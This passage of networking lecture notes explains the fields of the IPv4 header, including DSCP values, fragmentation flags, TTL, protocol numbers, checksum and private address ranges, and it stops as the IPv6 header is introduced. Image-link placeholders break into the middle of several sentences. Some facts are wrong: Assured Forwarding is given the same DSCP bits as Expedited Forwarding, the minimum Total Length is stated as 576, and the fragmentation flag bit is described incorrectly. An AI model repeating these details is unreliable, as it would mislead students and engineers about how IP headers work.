therate at which the packets are injected into the network by the sending endpoint. For example, the receiving endpoint might want the sending endpoint to slow down, not because of en-route traffic congestion, but because the former's registers and memory are becoming full. Additionally, the en-route routers operate strictly within the Network Layer (the IP Layer) of the TCP/IP protocol stack. So they are incapable of bringing to bear TCP based logic on the detection and remediation of congestion between the sender TCP and the receiver TCP.

About the most significant 6 bits of the DiffServ field that are meant for Differentiated Service, the specific value assigned to these six bits is referred to as the **DSCP** (Differentiated Services Code Point) value. A DSCP value allows a packet to be classified in 64 different ways for the purpose of its prioritization. Of these 64 different possibilities, the following five are currently used by "DiffServ" enabled routers:

- DSCP bits: 000000 Used for normal web traffic and file transfer. This is referred to as "Default  $\overline{PHB}$  (Per Hop Behavior)".
- DSCP bits: 101110 Used for expedited forwarding of packets. In technical jargon, it is referred to as "Expedited PHB". [Networks typically limit such traffic to no more than 30% (and, often, far less) of the link capacity.] The traffic that qualifies for this type of expedited forwarding is defined in RFC 3246.
- DSCP bits: 101100 Used for forwarding voice packets. Referred to as "Voice Admit PHB". The priority accorded "Voice Admit PHB" is similar to the "Expedited PHB" packets. However, the rules that dictate whether or not a packet can carry this designation are different and are set according to what is known as a Call Admission Control (CAC) procedure. CAC is meant toprevent traffic congestion that may otherwise be caused by excessive VoIP (Voice over IP) traffic. This is the sort of traffic that is created by Skype, Google Talk, and other similar applications.

- DSCP bits: 101110 Used by ISPs for forwarding packets with assurance of delivery provided excessive traffic congestion does not dictate otherwise. Referred to as "Assured Forwarding (AF) PHB". (Defined in RFC 2597 and RFC 3260)
- DSCP bits: xxx000 These bit patterns are for maintaining backward compatibility with the routers that don't understand the modern DiffServ packet classifications. Before DiffServ came into existence, the priority to be accorded to a packet was determined by the three 'xxx' bits. For streaming services needed for, say, YouTube and gaming applications, these bit would be set to '001', for SSH to '010', for broadcast video to '101', etc.
- The Total Length field (16 bits wide), in the 3rd and the 4th bytes in the IP header, is the size of the packet in bytes, including the header and the data. The minimum value for this field is 576. [This number includes the "embedded" TCP segment that descended down the TCP/IP protocol stack. So the value of the integer in the "Total Length" field is a summation of the total number of bytes used for the IP header and the total number of the bytes needed for the TCP segment (which includes the data payload).]
- The next three fields allow for what descends from the upper TCP layer to be fragmented into IP packets and for the receiving endpoint to assemble these packets back into a datagram for the TCP layer at the receiving end.  $\Box$ The IP

layer should not send to the lower-level layer packets that are larger than what the physical layer can handle. The size of the largest packet that the physical layer can handle is referred to as Maximum Transmission Unit (MTU). For regular networks (meaning the networks thatare not ultrafast), MTU is typically 1500 bytes. [Also see the structure of an Ethernet frame in Section 23.3 of Lecture 23.] Packet fragmentation by the IP layer becomes necessary when the descending packet's size is larger than the MTU for the physical layer. We may refer to the packet that is descending down the protocol suite and received by the IP layer as the datagram. The information in the IP headers of the packets resulting from fragmentation must allow the packets to be reassembled into datagrams at the receiving end even when those

packets are received out of order.]

- The Identification field (16 bits wide), in the 5th and the 6th bytes in the IP header, is assigned by the sender to help the receiver with the assembly of the received IP packets into the larger datagrams expected by the upper TCP layer.
- The Flags field (3 bits wide) is for setting the two control bits at the second and the third position. The first of the three bits is reserved and must be set to 0. When the second bit is 0, that means that the IP packet being pushed into the lower layer is a fragment of the datagram received from the TCP layer. On the other hand, when the second bit is 1, that means the datagram received from the upper TCP layer was not fragmented. The third bit when set to 0 means this is the last fragment for the TCP datagram received from the upper layer; when set to 1 means more fragments are coming.
- The Fragment Offset field (13 bits wide) indicates where in the datagram this fragment belongs. The fragment offset is measured in units of 8 bytes. This field is 0 for the first fragment. The Flags and the Fragment Offset fields together occupy the 7th and the 8th bytes- The Time To Live field (8 bits wide), in the 9th byte of the header, determines how long the packet can live in the internet. As previously mentioned near the end of Section 16.2, each time a packet passes through a router, its TTL is decremented by one.
- The Protocol field (8 bits wide), in the 10th byte of the IP header, is an integer value that identifies the higher-level protocol that generated the data portion of this packet.  $\vert_{\text{It is}}$ through this field that the receiver of a packet knows which header will follow the IP header. As you know, as a packet descends down the TCP/IP stack, each protocol "prepends" its header to the packet. Since the Network Layer receives its packets from the Transport Layer, we can expect that the IP header will be followed by either a TCP header or a UDP header. If the number in the Protocol field of the IP header is 6, then the next header is a TCP header. On the other hand, if the number in the Protocol field is 17 (hex: 11), then the next header is a UDP header. The integer identifiers for protocols are assigned by IANA (Internet Assigned Numbers Authority). For example, ICMP is assigned the decimal value 1, TCP 6, UDP 17, etc.]
- The Header Checksum field (16 bits wide), in the 11th and the 12th bytes of the header, is a checksum on the header only (using 0 for the checksum field itself). Since TTL varies each time a packet passes through a router, this field must be recomputed at each routing point. The checksum is calculated by dividing the header into 16-bit words and then adding the words together. This provides a basic protection against corruption during transmission.– The Source Address field (32 bits wide), in the 13th through 16th bytes of the IP header, is the IP address of the source. [You are surely familiar with IPv4 addresses like "128.46.144.123". This dot-decimal notation is merely a convenient representation of a 32-bit wide address representation that is actually used by the IP engine. Each of the four integers in the dot-decimal notation stands for one of the four bytes in the 32-bit IP address. So the address "128.46.144.123" is just a human readable form for the actual address 10000000001011101001000001111011. The dot-decimal notation is also referred to as the quad-dotted notation. This is a good time to point out that every host has what is known as a **loopback** address which is "127.0.0.1". Normally, an IP address is associated with a *communication interface* like an ethernet card in your machine. The loopback address, however, has no hardware association. It is associated with the symbolic name **localhost**, meaning this machine. The loopback address allows network-oriented software in a machine to interact with other such software in the same machine via the TCP/IP protocol stack. While we are on the subject of IP addresses, you should also learn to differentiate between **private** and public IP addresses. When your laptop is plugged into either of the two wireless networks at Purdue, the IP address assigned to your laptop will be from the **private** range  $10.0.00 - 10.255.255.255$ . This address range is referred to as the **Class A private** range. Theoretically speaking, there can be  $2^{24} = 16,777,216$  hosts in such a network. When you are at home behind a wireless router, your address is likely to be from the range 192.168.0.0 – 192.168.255.255. There can be a maximum of 256 hosts on a Class C private network. (An IP address consists of two parts, the network part and the host part. As to which part is the network part is controlled by the subnet mask. The subnet mask for a Class C network looks like 255.255.255.0, which says that the first 24 bits define the network address, leaving only the last 8 bits for host addressing. That gives us a maximum of 256 hosts in a Class C network.) This defines the Class C private range. Another private address range

20is the Class B private range in which the addresses form the range  $172.16.0.0 -$ 172.31.255.255. Since the subnet mask for a Class B private network looks like 255.240.0.0, we get 12 bits for network addressing and 20 bits for host addressing. Therefore, a Class B private network can contain a maximum of  $2^{20}$  hosts in it. Lecture 17 has additional information Class A and C private networks. Note that packets that carry private network IP addresses in their destination field cannot pass through a router into the internet.]

- The Destination Address field (32 bits wide), in the 17th through 20th bytes of the IP header, is the IP address of the destination.
- The Options field consist of zero or more options. The optional fields can be used to associate handling restrictions with a packet for enforcing security, to record the actual route taken from the source to the destination, to mark a packet with a timestamp, etc.
- The Padding field is used to ensure that the IP header ends on a 32-bit boundary.
- As should be clear from our description of the various IP header fields, the IP protocol is responsible for fragmenting a descending datagram at the sending end and reassembling the packets into what would become an ascending datagram at the receiving end. As mentioned previously, fragmentation is carried out so that the packets can fit the packet size as dictated by thehardware constraints of the lower-level physical layer. If the IP layer produces outgoing packets that are too small, any IP layer filtering (See Lecture 18 for what that means) at the receiving end may find it difficult to read the higher layer header information in the incoming packets. Fortunately, with the more recent Linux kernels, by the time the packets are seen by iptables, they are sufficiently defragmented so that this is not a problem.]

- What you have seen so far is the packet header for the IPv4 protocol. Although it is still the most commonly used protocol for TCP/IP based network communications, the world is rapidly running out of the IPv4 addresses. [With its 32-bit addressing, IPv4 allows for a maximum of  $2^{32} = 4,294,967,296$  hosts with unique IP addresses. The actual number of unique addresses available with IPv4 is actually far less than the roughly 4 billion that are theoretically possible. When the internet was first coming into its own in the 1990's, large blocks of IP address ranges were assigned to organizations that were vastly out of proportion to their needs. For example, several corporations were assigned Class A addresses for some value of the first integers in the four-integer dot-decimal notation. These organizations thus acquired around 16 million addresses — far, far more than they would ever need.
- Over the long haul, IPv4 is meant to be replaced by Version 6 of the IP protocol known as IPv6. Shown below is the IP header for the IPv6 protocol:

